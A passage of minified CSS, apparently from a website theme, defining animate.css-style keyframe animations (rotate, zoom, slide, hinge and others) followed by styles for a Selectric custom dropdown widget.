-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -15deg);transform:perspective(400px) rotate3d(0, 1, 0, -15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);opacity:0}}.flipOutY{-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%, 0, 0) skewX(-30deg);transform:translate3d(100%, 0, 0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%, 0, 0) skewX(-30deg);transform:translate3d(100%, 0, 0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%, 0, 0) skewX(30deg);transform:translate3d(100%, 0, 0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%, 0, 0) skewX(30deg);transform:translate3d(100%, 0, 0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, -200deg);transform:rotate3d(0, 0, 1, -200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, -200deg);transform:rotate3d(0, 0, 1, -200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -90deg);transform:rotate3d(0, 0, 1, -90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -90deg);transform:rotate3d(0, 0, 1, -90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, 200deg);transform:rotate3d(0, 0, 1, 200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, 200deg);transform:rotate3d(0, 0, 1, 200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 90deg);transform:rotate3d(0, 0, 1, 90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 90deg);transform:rotate3d(0, 0, 1, 90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,
    60%{-webkit-transform:rotate3d(0, 0, 1, 80deg);transform:rotate3d(0, 0, 1, 80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,
    80%{-webkit-transform:rotate3d(0, 0, 1, 60deg);transform:rotate3d(0, 0, 1, 60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0, 700px, 0);transform:translate3d(0, 700px, 0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,
    60%{-webkit-transform:rotate3d(0, 0, 1, 80deg);transform:rotate3d(0, 0, 1, 80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,
    80%{-webkit-transform:rotate3d(0, 0, 1, 60deg);transform:rotate3d(0, 0, 1, 60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0, 700px, 0);transform:translate3d(0, 700px, 0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(0.1) rotate(30deg);transform:scale(0.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(0.1) rotate(30deg);transform:scale(0.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}to{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}to{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px, 0, 0);transform:scale(0.1) translate3d(-2000px, 0, 0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px, 0, 0);transform:scale(0.1) translate3d(-2000px, 0, 0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px, 0, 0);transform:scale(0.1) translate3d(2000px, 0, 0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px, 0, 0);transform:scale(0.1) translate3d(2000px, 0, 0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}to{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}to{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);visibility:visible}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);visibility:visible}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);visibility:visible}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);visibility:visible}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);visibility:visible}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);visibility:visible}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);visibility:visible}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);visibility:visible}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}to{visibility:hidden;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}to{visibility:hidden;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}to{visibility:hidden;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}to{visibility:hidden;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}to{visibility:hidden;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}to{visibility:hidden;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}to{visibility:hidden;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}to{visibility:hidden;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.selectric-wrapper{position:relative;cursor:pointer}.selectric-responsive{width:100%}.selectric{border:1px solid #eee;border-radius:0px;background:#f5f5f5;position:relative;overflow:hidden}.selectric .label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 38px 0 10px;font-weight:normal;font-size:13px;line-height:33px;height:38px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#777777;text-align:left}.selectric .button{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;background-color:#f5f5f5;color:#777777;text-align:center;font:0/0 a;*font:20px/38px Lucida Sans Unicode, Arial Unicode MS, Arial}.selectric .button:after{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:0;height:0;border:4px solid transparent;border-top-color:#BBB;border-bottom:none}.selectric-focus .selectric{border-color:#eee}.selectric-hover .selectric{border-color:#eee}.selectric-hover .selectric .button{color:#a2a2a2}.selectric-hover .selectric .button:after{border-top-color:#eee}.selectric-open{z-index:9999}.selectric-open .selectric{border-color:#eee}.selectric-open .selectric-items{display:block}.selectric-disabled{filter:alpha(opacity=50);opacity:0.5;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric-hide-select{position:relative;overflow:hidden;width:0;height:0}.selectric-hide-select select{position:absolute;left:-100%}.selectric-hide-select.selectric-is-native{position:absolute;width:100%;height:100%;z-index:10}.selectric-hide-select.selectric-is-native select{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;z-index:1;-webkit-box-sizing:border-box;box-sizing:border-box;opacity:0}.selectric-input{position:absolute !important;top:0 !important;left:0 !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;margin:0 !important;padding:0 !important;width:1px !important;height:1px !important;outline:none !important;border:none !important;*font:0/0 a !important;background:none !important}.selectric-temp-show{position:absolute !important;visibility:hidden !important;display:block !important}.selectric-items{display:none;position:absolute;top:100%;left:0;background:#f5f5f5;border:1px solid #eee;z-index:-1;-webkit-box-shadow:0 0 10px -6px;box-shadow:0 0 10px -6px}.selectric-items 